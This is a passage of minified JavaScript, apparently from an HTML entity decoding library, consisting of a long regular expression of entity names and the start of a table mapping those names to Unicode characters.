|UpTeeArrow|upuparrows|curlywedge|lesseqqgtr|varepsilon|varnothing|RightFloor|complement|CirclePlus|sqsubseteq|Lleftarrow|circledast|RightArrow|Rightarrow|rightarrow|lmoustache|Bernoullis|precapprox|mapstoleft|mapstodown|longmapsto|dotsquare|downarrow|DoubleDot|nsubseteq|supsetneq|leftarrow|nsupseteq|subsetneq|ThinSpace|ngeqslant|subseteqq|HumpEqual|NotSubset|triangleq|NotCupCap|lesseqgtr|heartsuit|TripleDot|Leftarrow|Coproduct|Congruent|varpropto|complexes|gvertneqq|LeftArrow|LessTilde|supseteqq|MinusPlus|CircleDot|nleqslant|NotExists|gtreqless|nparallel|UnionPlus|LeftFloor|checkmark|CenterDot|centerdot|Mellintrf|gtrapprox|bigotimes|OverBrace|spadesuit|therefore|pitchfork|rationals|PlusMinus|Backslash|Therefore|DownBreve|backsimeq|backprime|DownArrow|nshortmid|Downarrow|lvertneqq|eqvparsl|imagline|imagpart|infintie|integers|Integral|intercal|LessLess|Uarrocir|intlarhk|sqsupset|angmsdaf|sqsubset|llcorner|vartheta|cupbrcap|lnapprox|Superset|SuchThat|succnsim|succneqq|angmsdag|biguplus|curlyvee|trpezium|Succeeds|NotTilde|bigwedge|angmsdah|angrtvbd|triminus|cwconint|fpartint|lrcorner|smeparsl|subseteq|urcorner|lurdshar|laemptyv|DDotrahd|approxeq|ldrushar|awconint|mapstoup|backcong|shortmid|triangle|geqslant|gesdotol|timesbar|circledR|circledS|setminus|multimap|naturals|scpolint|ncongdot|RightTee|boxminus|gnapprox|boxtimes|andslope|thicksim|angmsdaa|varsigma|cirfnint|rtriltri|angmsdab|rppolint|angmsdac|barwedge|drbkarow|clubsuit|thetasym|bsolhsub|capbrcup|dzigrarr|doteqdot|DotEqual|dotminus|UnderBar|NotEqual|realpart|otimesas|ulcorner|hksearow|hkswarow|parallel|PartialD|elinters|emptyset|plusacir|bbrktbrk|angmsdad|pointint|bigoplus|angmsdae|Precedes|bigsqcup|varkappa|notindot|supseteq|precneqq|precnsim|profalar|profline|profsurf|leqslant|lesdotor|raemptyv|subplus|notnivb|notnivc|subrarr|zigrarr|vzigzag|submult|subedot|Element|between|cirscir|larrbfs|larrsim|lotimes|lbrksld|lbrkslu|lozenge|ldrdhar|dbkarow|bigcirc|epsilon|simrarr|simplus|ltquest|Epsilon|luruhar|gtquest|maltese|npolint|eqcolon|npreceq|bigodot|ddagger|gtrless|bnequiv|harrcir|ddotseq|equivDD|backsim|demptyv|nsqsube|nsqsupe|Upsilon|nsubset|upsilon|minusdu|nsucceq|swarrow|nsupset|coloneq|searrow|boxplus|napprox|natural|asympeq|alefsym|congdot|nearrow|bigstar|diamond|supplus|tritime|LeftTee|nvinfin|triplus|NewLine|nvltrie|nvrtrie|nwarrow|nexists|Diamond|ruluhar|Implies|supmult|angzarr|suplarr|suphsub|questeq|because|digamma|Because|olcross|bemptyv|omicron|Omicron|rotimes|NoBreak|intprod|angrtvb|orderof|uwangle|suphsol|lesdoto|orslope|DownTee|realine|cudarrl|rdldhar|OverBar|supedot|lessdot|supdsub|topfork|succsim|rbrkslu|rbrksld|pertenk|cudarrr|isindot|planckh|lessgtr|pluscir|gesdoto|plussim|plustwo|lesssim|cularrp|rarrsim|Cayleys|notinva|notinvb|notinvc|UpArrow|Uparrow|uparrow|NotLess|dwangle|precsim|Product|curarrm|Cconint|dotplus|rarrbfs|ccupssm|Cedilla|cemptyv|notniva|quatint|frac35|frac38|frac45|frac56|frac58|frac78|tridot|xoplus|gacute|gammad|Gammad|lfisht|lfloor|bigcup|sqsupe|gbreve|Gbreve|lharul|sqsube|sqcups|Gcedil|apacir|llhard|lmidot|Lmidot|lmoust|andand|sqcaps|approx|Abreve|spades|circeq|tprime|divide|topcir|Assign|topbot|gesdot|divonx|xuplus|timesd|gesles|atilde|solbar|SOFTcy|loplus|timesb|lowast|lowbar|dlcorn|dlcrop|softcy|dollar|lparlt|thksim|lrhard|Atilde|lsaquo|smashp|bigvee|thinsp|wreath|bkarow|lsquor|lstrok|Lstrok|lthree|ltimes|ltlarr|DotDot|simdot|ltrPar|weierp|xsqcup|angmsd|sigmav|sigmaf|zeetrf|Zcaron|zcaron|mapsto|vsupne|thetav|cirmid|marker|mcomma|Zacute|vsubnE|there4|gtlPar|vsubne|bottom|gtrarr|SHCHcy|shchcy|midast|midcir|middot|minusb|minusd|gtrdot|bowtie|sfrown|mnplus|models|colone|seswar|Colone|mstpos|searhk|gtrsim|nacute|Nacute|boxbox|telrec|hairsp|Tcedil|nbumpe|scnsim|ncaron|Ncaron|ncedil|Ncedil|hamilt|Scedil|nearhk|hardcy|HARDcy|tcedil|Tcaron|commat|nequiv|nesear|tcaron|target|hearts|nexist|varrho|scedil|Scaron|scaron|hellip|Sacute|sacute|hercon|swnwar|compfn|rtimes|rthree|rsquor|rsaquo|zacute|wedgeq|homtht|barvee|barwed|Barwed|rpargt|horbar|conint|swarhk|roplus|nltrie|hslash|hstrok|Hstrok|rmoust|Conint|bprime|hybull|hyphen|iacute|Iacute|supsup|supsub|supsim|varphi|coprod|brvbar|agrave|Supset|supset|igrave|Igrave|notinE|Agrave|iiiint|iinfin|copysr|wedbar|Verbar|vangrt|becaus|incare|verbar|inodot|bullet|drcorn|intcal|drcrop|cularr|vellip|Utilde|bumpeq|cupcap|dstrok|Dstrok|CupCap|cupcup|cupdot|eacute|Eacute|supdot|iquest|easter|ecaron|Ecaron|ecolon|isinsv|utilde|itilde|Itilde|curarr|succeq|Bumpeq|cacute|ulcrop|nparsl|Cacute|nprcue|egrave|Egrave|nrarrc|nrarrw|subsup|subsub|nrtrie|jsercy|nsccue|Jsercy|kappav|kcedil|Kcedil|subsim|ulcorn|nsimeq|egsdot|veebar|kgreen|capand|elsdot|Subset|subset|curren|aacute|lacute|Lacute|emptyv|ntilde|Ntilde|lagran|lambda|Lambda|capcap|Ugrave|langle|subdot|emsp13|numero|emsp14|nvdash|nvDash|nVdash|nVDash|ugrave|ufisht|nvHarr|larrfs|nvlArr|larrhk|larrlp|larrpl|nvrArr|Udblac|nwarhk|larrtl|nwnear|oacute|Oacute|latail|lAtail|sstarf|lbrace|odblac|Odblac|lbrack|udblac|odsold|eparsl|lcaron|Lcaron|ograve|Ograve|lcedil|Lcedil|Aacute|ssmile|ssetmn|squarf|ldquor|capcup|ominus|cylcty|rharul|eqcirc|dagger|rfloor|rfisht|Dagger|daleth|equals|origof|capdot|equest|dcaron|Dcaron|rdquor|oslash|Oslash|otilde|Otilde|otimes|Otimes|urcrop|Ubreve|ubreve|Yacute|Uacute|uacute|Rcedil|rcedil|urcorn|parsim|Rcaron|Vdashl|rcaron|Tstrok|percnt|period|permil|Exists|yacute|rbrack|rbrace|phmmat|ccaron|Ccaron|planck|ccedil|plankv|tstrok|female|plusdo|plusdu|ffilig|plusmn|ffllig|Ccedil|rAtail|dfisht|bernou|ratail|Rarrtl|rarrtl|angsph|rarrpl|rarrlp|rarrhk|xwedge|xotime|forall|ForAll|Vvdash|vsupnE|preceq|bigcap|frac12|frac13|frac14|primes|rarrfs|prnsim|frac15|Square|frac16|square|lesdot|frac18|frac23|propto|prurel|rarrap|rangle|puncsp|frac25|Racute|qprime|racute|lesges|frac34|abreve|AElig|eqsim|utdot|setmn|urtri|Equal|Uring|seArr|uring|searr|dashv|Dashv|mumap|nabla|iogon|Iogon|sdote|sdotb|scsim|napid|napos|equiv|natur|Acirc|dblac|erarr|nbump|iprod|erDot|ucirc|awint|esdot|angrt|ncong|isinE|scnap|Scirc|scirc|ndash|isins|Ubrcy|nearr|neArr|isinv|nedot|ubrcy|acute|Ycirc|iukcy|Iukcy|xutri|nesim|caret|jcirc|Jcirc|caron|twixt|ddarr|sccue|exist|jmath|sbquo|ngeqq|angst|ccaps|lceil|ngsim|UpTee|delta|Delta|rtrif|nharr|nhArr|nhpar|rtrie|jukcy|Jukcy|kappa|rsquo|Kappa|nlarr|nlArr|TSHcy|rrarr|aogon|Aogon|fflig|xrarr|tshcy|ccirc|nleqq|filig|upsih|nless|dharl|nlsim|fjlig|ropar|nltri|dharr|robrk|roarr|fllig|fltns|roang|rnmid|subnE|subne|lAarr|trisb|Ccirc|acirc|ccups|blank|VDash|forkv|Vdash|langd|cedil|blk12|blk14|laquo|strns|diams|notin|vDash|larrb|blk34|block|disin|uplus|vdash|vBarv|aelig|starf|Wedge|check|xrArr|lates|lbarr|lBarr|notni|lbbrk|bcong|frasl|lbrke|frown|vrtri|vprop|vnsup|gamma|Gamma|wedge|xodot|bdquo|srarr|doteq|ldquo|boxdl|boxdL|gcirc|Gcirc|boxDl|boxDL|boxdr|boxdR|boxDr|TRADE|trade|rlhar|boxDR|vnsub|npart|vltri|rlarr|boxhd|boxhD|nprec|gescc|nrarr|nrArr|boxHd|boxHD|boxhu|boxhU|nrtri|boxHu|clubs|boxHU|times|colon|Colon|gimel|xlArr|Tilde|nsime|tilde|nsmid|nspar|THORN|thorn|xlarr|nsube|nsubE|thkap|xhArr|comma|nsucc|boxul|boxuL|nsupe|nsupE|gneqq|gnsim|boxUl|boxUL|grave|boxur|boxuR|boxUr|boxUR|lescc|angle|bepsi|boxvh|varpi|boxvH|numsp|Theta|gsime|gsiml|theta|boxVh|boxVH|boxvl|gtcir|gtdot|boxvL|boxVl|boxVL|crarr|cross|Cross|nvsim|boxvr|nwarr|nwArr|sqsup|dtdot|Uogon|lhard|lharu|dtrif|ocirc|Ocirc|lhblk|duarr|odash|sqsub|Hacek|sqcup|llarr|duhar|oelig|OElig|ofcir|boxvR|uogon|lltri|boxVr|csube|uuarr|ohbar|csupe|ctdot|olarr|olcir|harrw|oline|sqcap|omacr|Omacr|omega|Omega|boxVR|aleph|lneqq|lnsim|loang|loarr|rharu|lobrk|hcirc|operp|oplus|rhard|Hcirc|orarr|Union|order|ecirc|Ecirc|cuepr|szlig|cuesc|breve|reals|eDDot|Breve|hoarr|lopar|utrif|rdquo|Umacr|umacr|efDot|swArr|ultri|alpha|rceil|ovbar|swarr|Wcirc|wcirc|smtes|smile|bsemi|lrarr|aring|parsl|lrhar|bsime|uhblk|lrtri|cupor|Aring|uharr|uharl|slarr|rbrke|bsolb|lsime|rbbrk|RBarr|lsimg|phone|rBarr|rbarr|icirc|lsquo|Icirc|emacr|Emacr|ratio|simne|plusb|simlE|simgE|simeq|pluse|ltcir|ltdot|empty|xharr|xdtri|iexcl|Alpha|ltrie|rarrw|pound|ltrif|xcirc|bumpe|prcue|bumpE|asymp|amacr|cuvee|Sigma|sigma|iiint|udhar|iiota|ijlig|IJlig|supnE|imacr|Imacr|prime|Prime|image|prnap|eogon|Eogon|rarrc|mdash|mDDot|cuwed|imath|supne|imped|Amacr|udarr|prsim|micro|rarrb|cwint|raquo|infin|eplus|range|rangd|Ucirc|radic|minus|amalg|veeeq|rAarr|epsiv|ycirc|quest|sharp|quot|zwnj|Qscr|race|qscr|Qopf|qopf|qint|rang|Rang|Zscr|zscr|Zopf|zopf|rarr|rArr|Rarr|Pscr|pscr|prop|prod|prnE|prec|ZHcy|zhcy|prap|Zeta|zeta|Popf|popf|Zdot|plus|zdot|Yuml|yuml|phiv|YUcy|yucy|Yscr|yscr|perp|Yopf|yopf|part|para|YIcy|Ouml|rcub|yicy|YAcy|rdca|ouml|osol|Oscr|rdsh|yacy|real|oscr|xvee|andd|rect|andv|Xscr|oror|ordm|ordf|xscr|ange|aopf|Aopf|rHar|Xopf|opar|Oopf|xopf|xnis|rhov|oopf|omid|xmap|oint|apid|apos|ogon|ascr|Ascr|odot|odiv|xcup|xcap|ocir|oast|nvlt|nvle|nvgt|nvge|nvap|Wscr|wscr|auml|ntlg|ntgl|nsup|nsub|nsim|Nscr|nscr|nsce|Wopf|ring|npre|wopf|npar|Auml|Barv|bbrk|Nopf|nopf|nmid|nLtv|beta|ropf|Ropf|Beta|beth|nles|rpar|nleq|bnot|bNot|nldr|NJcy|rscr|Rscr|Vscr|vscr|rsqb|njcy|bopf|nisd|Bopf|rtri|Vopf|nGtv|ngtr|vopf|boxh|boxH|boxv|nges|ngeq|boxV|bscr|scap|Bscr|bsim|Vert|vert|bsol|bull|bump|caps|cdot|ncup|scnE|ncap|nbsp|napE|Cdot|cent|sdot|Vbar|nang|vBar|chcy|Mscr|mscr|sect|semi|CHcy|Mopf|mopf|sext|circ|cire|mldr|mlcp|cirE|comp|shcy|SHcy|vArr|varr|cong|copf|Copf|copy|COPY|malt|male|macr|lvnE|cscr|ltri|sime|ltcc|simg|Cscr|siml|csub|Uuml|lsqb|lsim|uuml|csup|Lscr|lscr|utri|smid|lpar|cups|smte|lozf|darr|Lopf|Uscr|solb|lopf|sopf|Sopf|lneq|uscr|spar|dArr|lnap|Darr|dash|Sqrt|LJcy|ljcy|lHar|dHar|Upsi|upsi|diam|lesg|djcy|DJcy|leqq|dopf|Dopf|dscr|Dscr|dscy|ldsh|ldca|squf|DScy|sscr|Sscr|dsol|lcub|late|star|Star|Uopf|Larr|lArr|larr|uopf|dtri|dzcy|sube|subE|Lang|lang|Kscr|kscr|Kopf|kopf|KJcy|kjcy|KHcy|khcy|DZcy|ecir|edot|eDot|Jscr|jscr|succ|Jopf|jopf|Edot|uHar|emsp|ensp|Iuml|iuml|eopf|isin|Iscr|iscr|Eopf|epar|sung|epsi|escr|sup1|sup2|sup3|Iota|iota|supe|supE|Iopf|iopf|IOcy|iocy|Escr|esim|Esim|imof|Uarr|QUOT|uArr|uarr|euml|IEcy|iecy|Idot|Euml|euro|excl|Hscr|hscr|Hopf|hopf|TScy|tscy|Tscr|hbar|tscr|flat|tbrk|fnof|hArr|harr|half|fopf|Fopf|tdot|gvnE|fork|trie|gtcc|fscr|Fscr|gdot|gsim|Gscr|gscr|Gopf|gopf|gneq|Gdot|tosa|gnap|Topf|topf|geqq|toea|GJcy|gjcy|tint|gesl|mid|Sfr|ggg|top|ges|gla|glE|glj|geq|gne|gEl|gel|gnE|Gcy|gcy|gap|Tfr|tfr|Tcy|tcy|Hat|Tau|Ffr|tau|Tab|hfr|Hfr|ffr|Fcy|fcy|icy|Icy|iff|ETH|eth|ifr|Ifr|Eta|eta|int|Int|Sup|sup|ucy|Ucy|Sum|sum|jcy|ENG|ufr|Ufr|eng|Jcy|jfr|els|ell|egs|Efr|efr|Jfr|uml|kcy|Kcy|Ecy|ecy|kfr|Kfr|lap|Sub|sub|lat|lcy|Lcy|leg|Dot|dot|lEg|leq|les|squ|div|die|lfr|Lfr|lgE|Dfr|dfr|Del|deg|Dcy|dcy|lne|lnE|sol|loz|smt|Cup|lrm|cup|lsh|Lsh|sim|shy|map|Map|mcy|Mcy|mfr|Mfr|mho|gfr|Gfr|sfr|cir|Chi|chi|nap|Cfr|vcy|Vcy|cfr|Scy|scy|ncy|Ncy|vee|Vee|Cap|cap|nfr|scE|sce|Nfr|nge|ngE|nGg|vfr|Vfr|ngt|bot|nGt|nis|niv|Rsh|rsh|nle|nlE|bne|Bfr|bfr|nLl|nlt|nLt|Bcy|bcy|not|Not|rlm|wfr|Wfr|npr|nsc|num|ocy|ast|Ocy|ofr|xfr|Xfr|Ofr|ogt|ohm|apE|olt|Rho|ape|rho|Rfr|rfr|ord|REG|ang|reg|orv|And|and|AMP|Rcy|amp|Afr|ycy|Ycy|yen|yfr|Yfr|rcy|par|pcy|Pcy|pfr|Pfr|phi|Phi|afr|Acy|acy|zcy|Zcy|piv|acE|acd|zfr|Zfr|pre|prE|psi|Psi|qfr|Qfr|zwj|Or|ge|Gg|gt|gg|el|oS|lt|Lt|LT|Re|lg|gl|eg|ne|Im|it|le|DD|wp|wr|nu|Nu|dd|lE|Sc|sc|pi|Pi|ee|af|ll|Ll|rx|gE|xi|pm|Xi|ic|pr|Pr|in|ni|mp|mu|ac|Mu|or|ap|Gt|GT|ii);|&(Aacute|Agrave|Atilde|Ccedil|Eacute|Egrave|Iacute|Igrave|Ntilde|Oacute|Ograve|Oslash|Otilde|Uacute|Ugrave|Yacute|aacute|agrave|atilde|brvbar|ccedil|curren|divide|eacute|egrave|frac12|frac14|frac34|iacute|igrave|iquest|middot|ntilde|oacute|ograve|oslash|otilde|plusmn|uacute|ugrave|yacute|AElig|Acirc|Aring|Ecirc|Icirc|Ocirc|THORN|Ucirc|acirc|acute|aelig|aring|cedil|ecirc|icirc|iexcl|laquo|micro|ocirc|pound|raquo|szlig|thorn|times|ucirc|Auml|COPY|Euml|Iuml|Ouml|QUOT|Uuml|auml|cent|copy|euml|iuml|macr|nbsp|ordf|ordm|ouml|para|quot|sect|sup1|sup2|sup3|uuml|yuml|AMP|ETH|REG|amp|deg|eth|not|reg|shy|uml|yen|GT|LT|gt|lt)(?!;)([=a-zA-Z0-9]?)|&#([0-9]+)(;?)|&#[xX]([a-fA-F0-9]+)(;?)|&([0-9a-zA-Z]+)/g,g={aacute:"á",Aacute:"Á",abreve:"ă",Abreve:"Ă",ac:"∾",acd:"∿",acE:"∾̳",acirc:"â",Acirc:"Â",acute:"´",acy:"а",Acy:"А",aelig:"æ",AElig:"Æ",af:"⁡",afr:"𝔞",Afr:"𝔄",agrave:"à",Agrave:"À",alefsym:"ℵ",aleph:"ℵ",alpha:"α",Alpha:"Α",amacr:"ā",Amacr:"Ā",amalg:"⨿",amp:"&",AMP:"&",and:"∧",And:"⩓",andand:"⩕",andd:"⩜",andslope:"⩘",andv:"⩚",ang:"∠",ange:"⦤",angle:"∠",angmsd:"∡",angmsdaa:"⦨",angmsdab:"⦩",angmsdac:"⦪",angmsdad:"⦫",angmsdae:"⦬",angmsdaf:"⦭",angmsdag:"⦮",angmsdah:"⦯",angrt:"∟",angrtvb:"⊾",angrtvbd:"⦝",angsph:"∢",angst:"Å",angzarr:"⍼",aogon:"ą",Aogon:"Ą",aopf:"𝕒",Aopf:"𝔸",ap:"≈",apacir:"⩯",ape:"≊",apE:"⩰",apid:"≋",apos:"'",ApplyFunction:"⁡",approx:"≈",approxeq:"≊",aring:"å",Aring:"Å",ascr:"𝒶",Ascr:"𝒜",Assign:"≔",ast:"*",asymp:"≈",asympeq:"≍",atilde:"ã",Atilde:"Ã",auml:"ä",Auml:"Ä",awconint:"∳",awint:"⨑",backcong:"≌",backepsilon:"϶",backprime:"‵",backsim:"∽",backsimeq:"⋍",Backslash:"∖",Barv:"⫧",barvee:"⊽",barwed:"⌅",Barwed:"⌆",barwedge:"⌅",bbrk:"⎵",bbrktbrk:"⎶",bcong:"≌",bcy:"б",Bcy:"Б",bdquo:"„",becaus:"∵",because:"∵",Because:"∵",bemptyv:"⦰",bepsi:"϶",bernou:"ℬ",Bernoullis:"ℬ",beta:"β",Beta:"Β",beth:"ℶ",between:"≬",bfr:"𝔟",Bfr:"𝔅",bigcap:"⋂",bigcirc:"◯",bigcup:"⋃",bigodot:"⨀",bigoplus:"⨁",bigotimes:"⨂",bigsqcup:"⨆",bigstar:"★",bigtriangledown:"▽",bigtriangleup:"△",biguplus:"⨄",bigvee:"⋁",bigwedge:"⋀",bkarow:"⤍",blacklozenge:"⧫",blacksquare:"▪",blacktriangle:"▴",blacktriangledown:"▾",blacktriangleleft:"◂",blacktriangleright:"▸",blank:"␣",blk12:"▒",blk14:"░",blk34:"▓",block:"█",bne:"=⃥",bnequiv:"≡⃥",bnot:"⌐",bNot:"⫭",bopf:"𝕓",Bopf:"𝔹",bot:"⊥",bottom:"⊥",bowtie:"⋈",boxbox:"⧉",boxdl:"┐",boxdL:"╕",boxDl:"╖",boxDL:"╗",boxdr:"┌",boxdR:"╒",boxDr:"╓",boxDR:"╔",boxh:"─",boxH:"═",boxhd:"┬",boxhD:"╥",boxHd:"╤",boxHD:"╦",boxhu:"┴",boxhU:"╨",boxHu:"╧",boxHU:"╩",boxminus:"⊟",boxplus:"⊞",boxtimes:"⊠",boxul:"┘",boxuL:"╛",boxUl:"╜",boxUL:"╝",boxur:"└",boxuR:"╘",boxUr:"╙",boxUR:"╚",boxv:"│",boxV:"║",boxvh:"┼",boxvH:"╪",boxVh:"╫",boxVH:"╬",boxvl:"┤",boxvL:"╡",boxVl:"╢",boxVL:"╣",boxvr:"├",boxvR:"╞",boxVr:"╟",boxVR:"╠",bprime:"‵",breve:"˘",Breve:"˘",brvbar:"¦",bscr:"𝒷",Bscr:"ℬ",bsemi:"⁏",bsim:"∽",bsime:"⋍",bsol:"\\",bsolb:"⧅",bsolhsub:"⟈",bull:"•",bullet:"•",bump:"≎",bumpe:"≏",bumpE:"⪮",bumpeq:"≏",Bumpeq:"≎",cacute:"ć",Cacute:"Ć",cap:"∩",Cap:"⋒",capand:"⩄",capbrcup:"⩉",capcap:"⩋",capcup:"⩇",capdot:"⩀",CapitalDifferentialD:"ⅅ",caps:"∩︀",caret:"⁁",caron:"ˇ",Cayleys:"ℭ",ccaps:"⩍",ccaron:"č",Ccaron:"Č",ccedil:"ç",Ccedil:"Ç",ccirc:"ĉ",Ccirc:"Ĉ",Cconint:"∰",ccups:"⩌",ccupssm:"⩐",cdot:"ċ",Cdot:"Ċ",cedil:"¸",Cedilla:"¸",cemptyv:"⦲",cent:"¢",centerdot:"·",CenterDot:"·",cfr:"𝔠",Cfr:"ℭ",chcy:"ч",CHcy:"Ч",check:"✓",checkmark:"✓",chi:"χ",Chi:"Χ",cir:"○",circ:"ˆ",circeq:"≗",circlearrowleft:"↺",circlearrowright:"↻",circledast:"⊛",circledcirc:"⊚",circleddash:"⊝",CircleDot:"⊙",circledR:"®",circledS:"Ⓢ",CircleMinus:"⊖",CirclePlus:"⊕",CircleTimes:"⊗",cire:"≗",cirE:"⧃",cirfnint:"⨐",cirmid:"⫯",cirscir:"⧂",ClockwiseContourIntegral:"∲",CloseCurlyDoubleQuote:"”",CloseCurlyQuote:"’",clubs:"♣",clubsuit:"♣",colon:":",Colon:"∷",colone:"≔",Colone:"⩴",coloneq:"≔",comma:",",commat:"@",comp:"∁",compfn:"∘",complement:"∁",complexes:"ℂ",cong:"≅",congdot:"⩭",Congruent:"≡",conint:"∮",Conint:"∯",ContourIntegral:"∮",copf:"𝕔",Copf:"ℂ",coprod:"∐",Coproduct:"∐",copy:"©",COPY:"©",copysr:"℗",CounterClockwiseContourIntegral:"∳",crarr:"↵",cross:"✗",Cross:"⨯",cscr:"𝒸",Cscr:"𝒞",csub:"⫏",csube:"⫑",csup:"⫐",csupe:"⫒",ctdot:"⋯",cudarrl:"⤸",cudarrr:"⤵",cuepr:"⋞",cuesc:"⋟",cularr:"↶",cularrp:"⤽",cup:"∪",Cup:"⋓",cupbrcap:"⩈",cupcap:"⩆",CupCap:"≍",cupcup:"⩊",cupdot:"⊍",cupor:"⩅",cups:"∪︀",curarr:"↷",curarrm:"⤼",curlyeqprec:"⋞",curlyeqsucc:"⋟",curlyvee:"⋎",curlywedge:"⋏",curren:"¤",curvearrowleft:"↶",curvearrowright:"↷",cuvee:"⋎",cuwed:"⋏",cwconint:"∲",cwint:"∱",cylcty:"⌭",dagger:"†",Dagger:"‡",daleth:"ℸ",darr:"↓",dArr:"⇓",Darr:"↡",dash:"‐",dashv:"⊣",Dashv:"⫤",dbkarow:"⤏",dblac:"˝",dcaron:"ď",Dcaron:"Ď",dcy:"д",Dcy:"Д",dd:"ⅆ",DD:"ⅅ",ddagger:"‡",ddarr:"⇊",DDotrahd:"⤑",ddotseq:"⩷",deg:"°",Del:"∇",delta:"δ",Delta:"Δ",demptyv:"⦱",dfisht:"⥿",dfr:"𝔡",Dfr:"𝔇",dHar:"⥥",dharl:"⇃",dharr:"⇂",DiacriticalAcute:"´",DiacriticalDot:"˙",DiacriticalDoubleAcute:"˝",DiacriticalGrave:"`",DiacriticalTilde:"˜",diam:"⋄",diamond:"⋄",Diamond:"⋄",diamondsuit:"♦",diams:"♦",die:"¨",DifferentialD:"ⅆ",digamma:"ϝ",disin:"⋲",div:"÷",divide:"÷",divideontimes:"⋇",divonx:"⋇",djcy:"ђ",DJcy:"Ђ",dlcorn:"⌞",dlcrop:"⌍",dollar:"$",dopf:"𝕕",Dopf:"𝔻",dot:"˙",Dot:"¨",DotDot:"⃜",doteq:"≐",doteqdot:"≑",DotEqual:"≐",dotminus:"∸",dotplus:"∔",dotsquare:"⊡",doublebarwedge:"⌆",DoubleContourIntegral:"∯",DoubleDot:"¨",DoubleDownArrow:"⇓",DoubleLeftArrow:"⇐",DoubleLeftRightArrow:"⇔",DoubleLeftTee:"⫤",DoubleLongLeftArrow:"⟸",DoubleLongLeftRightArrow:"⟺",DoubleLongRightArrow:"⟹",DoubleRightArrow:"⇒",DoubleRightTee:"⊨",DoubleUpArrow:"⇑",DoubleUpDownArrow:"⇕",DoubleVerticalBar:"∥",downarrow:"↓",Downarrow:"⇓",DownArrow:"↓",DownArrowBar:"⤓",DownArrowUpArrow:"⇵",DownBreve:"̑",downdownarrows:"⇊",downharpoonleft:"⇃",downharpoonright:"⇂",DownLeftRightVector:"⥐",DownLeftTeeVector:"⥞",DownLeftVector:"↽",DownLeftVectorBar:"⥖",DownRightTeeVector:"⥟",DownRightVector:"⇁",DownRightVectorBar:"⥗",DownTee:"⊤",DownTeeArrow:"↧",drbkarow:"⤐",drcorn:"⌟",drcrop:"⌌",dscr:"𝒹",Dscr:"𝒟",dscy:"ѕ",DScy:"Ѕ",dsol:"⧶",dstrok:"đ",Dstrok:"Đ",dtdot:"⋱",dtri:"▿",dtrif:"▾",duarr:"⇵",duhar:"⥯",dwangle:"⦦",dzcy:"џ",DZcy:"Џ",dzigrarr:"⟿",eacute:"é",Eacute:"É",easter:"⩮",ecaron:"ě",Ecaron:"Ě",ecir:"≖",ecirc:"ê",Ecirc:"Ê",ecolon:"≕",ecy:"э",Ecy:"Э",eDDot:"⩷",edot:"ė",eDot:"≑",Edot:"Ė",ee:"ⅇ",efDot:"≒",efr:"𝔢",Efr:"𝔈",eg:"⪚",egrave:"è",Egrave:"È",egs:"⪖",egsdot:"⪘",el:"⪙",Element:"∈",elinters:"⏧",ell:"ℓ",els:"⪕",elsdot:"⪗",emacr:"ē",Emacr:"Ē",empty:"∅",emptyset:"∅",EmptySmallSquare:"◻",emptyv:"∅",EmptyVerySmallSquare:"▫",emsp:" ",emsp13:" ",emsp14:" ",eng:"ŋ",ENG:"Ŋ",ensp:" ",eogon:"ę",Eogon:"Ę",eopf:"𝕖",Eopf:"𝔼",epar:"⋕",eparsl:"⧣",eplus:"⩱",epsi:"ε",epsilon:"ε",Epsilon:"Ε",epsiv:"ϵ",eqcirc:"≖",eqcolon:"≕",eqsim:"≂",eqslantgtr:"⪖",eqslantless:"⪕",Equal:"⩵",equals:"=",EqualTilde:"≂",equest:"≟",Equilibrium:"⇌",equiv:"≡",equivDD:"⩸",eqvparsl:"⧥",erarr:"⥱",erDot:"≓",escr:"ℯ",Escr:"ℰ",esdot:"≐",esim:"≂",Esim:"⩳",eta:"η",Eta:"Η",eth:"ð",ETH:"Ð",euml:"ë",Euml:"Ë",euro:"€",excl:"!",exist:"∃",Exists:"∃",expectation:"ℰ",exponentiale:"ⅇ",ExponentialE:"ⅇ",fallingdotseq:"≒",fcy:"ф",Fcy:"Ф",female:"♀",ffilig:"ﬃ",fflig:"ﬀ",ffllig:"ﬄ",ffr:"𝔣",Ffr:"𝔉",filig:"ﬁ",FilledSmallSquare:"◼",FilledVerySmallSquare:"▪",fjlig:"fj",flat:"♭",fllig:"ﬂ",fltns:"▱",fnof:"ƒ",fopf:"𝕗",Fopf:"𝔽",forall:"∀",ForAll:"∀",fork:"⋔",forkv:"⫙",Fouriertrf:"ℱ",fpartint:"⨍",frac12:"½",frac13:"⅓",frac14:"¼",frac15:"⅕",frac16:"⅙",frac18:"⅛",frac23:"⅔",frac25:"⅖",frac34:"¾",frac35:"⅗",frac38:"⅜",frac45:"⅘",frac56:"⅚",frac58:"⅝",frac78:"⅞",frasl:"⁄",frown:"⌢",fscr:"𝒻",Fscr:"ℱ",gacute:"ǵ",gamma:"γ",Gamma:"Γ",gammad:"ϝ",Gammad:"Ϝ",gap:"⪆",gbreve:"ğ",Gbreve:"Ğ",Gcedil:"Ģ",gcirc:"ĝ",Gcirc:"Ĝ",gcy:"г",Gcy:"Г",gdot:"ġ",Gdot:"Ġ",ge:"≥",gE:"≧",gel:"⋛",gEl:"⪌",geq:"≥",geqq:"≧",geqslant:"⩾",ges:"⩾",gescc:"⪩",gesdot:"⪀",gesdoto:"⪂",gesdotol:"⪄",gesl:"⋛︀",gesles:"⪔",gfr:"𝔤",Gfr:"𝔊",gg:"≫",Gg:"⋙",ggg:"⋙",gimel:"ℷ",gjcy:"ѓ",GJcy:"Ѓ",gl:"≷",gla:"⪥",glE:"⪒",glj:"⪤",gnap:"⪊",gnapprox:"⪊",gne:"⪈",gnE:"≩",gneq:"⪈",gneqq:"≩",gnsim:"⋧",gopf:"𝕘",Gopf:"𝔾",grave:"`",GreaterEqual:"≥",GreaterEqualLess:"⋛",GreaterFullEqual:"≧",GreaterGreater:"⪢",GreaterLess:"≷",GreaterSlantEqual:"⩾",GreaterTilde:"≳",gscr:"ℊ",Gscr:"𝒢",gsim:"≳",gsime:"⪎",gsiml:"⪐",gt:">",Gt:"≫",GT:">",gtcc:"⪧",gtcir:"⩺",gtdot:"⋗",gtlPar:"⦕",gtquest:"⩼",gtrapprox:"⪆",gtrarr:"⥸",gtrdot:"⋗",gtreqless:"⋛",gtreqqless:"⪌",gtrless:"≷",gtrsim:"≳",gvertneqq:"≩︀",gvnE:"≩︀",Hacek:"ˇ",hairsp:" 